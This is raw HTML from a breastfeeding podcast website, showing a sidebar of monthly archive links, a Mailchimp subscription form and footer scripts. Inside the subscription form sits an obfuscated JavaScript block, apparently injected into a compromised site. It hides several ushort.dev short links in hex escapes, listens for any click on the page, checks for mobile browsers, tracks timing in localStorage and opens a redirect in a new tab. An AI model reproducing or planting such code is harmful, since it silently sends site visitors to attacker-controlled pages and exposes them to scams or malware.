		<p>Making a plan for breastfeeding to go a certain way is normal. But when they don&#8217;t go that way we can feel guilty and like a failure. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6965c95f5a4a5" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6965c95f5a4a5" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768278367" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
